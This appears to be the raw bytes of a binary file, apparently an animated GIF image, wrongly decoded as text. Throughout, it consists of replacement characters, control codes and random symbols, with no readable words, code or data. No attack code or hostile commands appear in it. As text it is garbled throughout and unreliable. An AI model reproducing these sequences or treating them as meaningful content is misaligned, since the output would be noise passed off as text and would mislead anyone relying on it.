p띊�r������b?��_�@0�A���`u���	y��c�Y_'=����u W�;ܟ@q5`�ۯv]��	��{�\z�?�c���?j���z���k�+0�}�v(j�?u��rP����#��$�>�+) ��d��k+����r��+ A�#R�;��)�Ѽ���!�@|�b(}P�:���{6�:�;|���x����S�$x=a�a��-�<��U���&D�j���+?l�&_ �W���?<�=�ô�:��#(����B*���,��y��#�;4�=��<�@D0��D*4�b��V3��&�Cār��R������DpEҳ�p8�9�r�)<D2�EC��$�������r����;Լ=��Y(�И��؀$p�C��=��^�E3 �CCȁ$�����_�3eD�=$,X/!KC�cC��6|42��	1H�J C �$C  :H�6���	=����X��ȁ�Y`������T��Y�GB��H�T� 3H��1������Y�%���YHw�8U�:���������t`�KX�K��wH�׫�M�Ȧ�h1� ��w��[(�����J\�o`��A�z�6�9C,vvQ���D��6`��9
�xG��l�GsEW,�l;+���(}P�#P��i��	�)�2(�@H=T�4H63-0�5�5x�<��4l`�/hM-�)i`�d���@Pq�"��,�9�3�jK��������lE\N8<-�	�\�GP_�oHC0�����4Mrp�t�m؆LȄi8OJ�JhO��X�O����O�<�L؆V��O��hMC�͑�L"0N��G����k#Llk�5��ph�������TO���{�%�z��=�5QE�zxQMQM���]Q{����O7@�5��ɮD�����P�� �,-�(��Dho���N%����eQ]���0�z�QyS1�3]��4]S6%�6USUQy����%���@h�Rx�����Kj�:��6I�t���/0M�4O�dUS8��7ES7mSM�R3�T5��8MSQ�T7��/��;Orx�S[P����$MLq[�5�*e�|��4�L�1���z(�9��2-�3%�L=�g�TS}���L%S/�����uU>m��*�<4��h�+5���}Qwu���2]Vl-�w�We�V{p�9�W}��ymV{X�=V~E�d���W~��:=�nRB�[x�����@�^%�L��v�QMX03ّ%Y�u�{8V{�זu�,� X �MxQ�=�a��I� �ٟŀI��mٖ��X�]���]�ٙՌIpQ�e٣u�V�Y���,��u��l��ёe0��t���z�W�}�z � ���	�[� X��}��,ȃ	��% �Հ�ٷ�W<�0\����U�������c]\��<P��%�ȕ\����}[2�[�����Y#Ȃ̍W�̄����=X͵ܸ% ��Հ�	�[ͭ ��� 8�^P ���5�[�Հ^8�g�^��y�\��]�E^���j�(�[��8���P^�E_V�ۼ\�\�u[J�y=����佀06`&`�[�]ཀ	���) �~�;�܌�����`j`0`H���˭� ��"��g �	�B��5�	��5Xz�� ( ��g�a@�z�]�uQ$F�Ua�^�޼�]ԥ����`0f^�^2Ua@�	h�z`������%^b�^#� f� Q5�(�����}���`(#J���/���M�8�`b�Ѐ"x�x�K��xf`<p丅����Kna��] K��j�cz`< �"�a��[���{(K��Oh X\y���-�m�, �`��فUcCxb��e&��GN�  h0뢥��E�H��`�3�z����/��z(���U�IH`_��l`(�"��Xf�m�5��Z{-g� :b����(��������}F�z��fx�����Ug��[� +�le0 V�&h���g,.��#f���|��q��Tfh��\��������e*ߕ���v_I���~[��j�>�f� 1�Q2e[�%�z���� ��W��1Xu��O�b(�-nkHe_���k���y��#����u�#�H�NFg�Fd���:�k�&���fk�f���	���<0<x����Va���]�f�7���Nd��3�HX�8����m�ޅ���g*��&n���bJ�i����k{h !���c��������#�f��Υ��>�( ����-���n�1��8H�Q1J�=l�� ����F����@c���|� 0�}���F��h�f-�C�Ȯn��jM��HH����m��%��U������@o8h �Vzm�v��mi �/� ��"p��lᦇ	����.  ��{h 1���n��q�Mq�  �% �p+��Hh[�n��+�m @��%Hq%8o8��zh �>�.?�0��vrzH��6�k�v�� �fp$�p�ur(���n8�5/ �`C�P�5G�1ptP��xs8G_s���5�N��h ��q���Eo�(�N��oX�A_������X�aW�D�҆�d_����ka��rt+�t��1�t8a���9W�Jl'�ȇڶ��^j�iY/wu��< [����e���� %�tO/�Y_�|�w�'�c��|��zЂB��p���-�tuςL�u%؂(��&m�-�~Gj}��|�tqw�%01���&�Y��yw�-�/x�o�I���w���W��/��W�b7w�:�]�0���wL����x�����w���77y�tp�|�<�u�xu�s�y�o |��#~��h�1hۀ���~�X����|���w��h���| �l��-pzO�����:h <�t0X{fGGw0df��S��7��߅P0X�E��E?|���\o�%p�Է���d�����r���l�?|�?|�)�@����<��1@}�_�sG{0 ���|8|�=翁7w<8}��^�s0���'�7O�l-���|�.��W�fwzs_ڟ� �]���W��|�P���A�
�Q�h���|�5�3�čl�	�0`\,�ؠ��.Fv��J%J~l��ō0���it�(:J�fM�z�vr�L���7h��Zp�t�b ״n�$��"\�6p@���L|8sF��C	�̘�u��"U�טԺ7R�������,Rr�Ƣ�a��0!̤�|�
x���a� Jg��%����#zu�7n0�i0.r�im���`�EdotR�PN�zg�.7m�>Vb���6�tAC�"�\�F��&C,� �	&#�Ta�q`pd�O�Z%7!E�-�� `��Q�����#2g��Qu6�;�U�	*�8�J��@=%-�=�p�oD�Ș0�xg�fT>(�w�!����x���Q��p��҈F!���v���`��-�8� 7�D�5 Iz'��6~�C�����H
�$��A�����:��B��-D����a��@O�����1&�
(��a�lHf��5`��~��g&�A��j��� ȥm#Aa��e��:۬Y�����P]B��� 5]�*�R�%2BɳXlu��!�H�&tB�j��+����I'C��C��!]tB�� l�C�KBt!�k��?<k6�u��7 !��� �1�,ط�b��`����r?��ѽAST8H3;PR�'[XE�15�M�++�Yk�5�W�4~��sAƄEs�}�lT]�V3��ڃ�0��0��EE��Ff�������S���B)ѐ�T�߉+����E��f7`�A�,d� !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
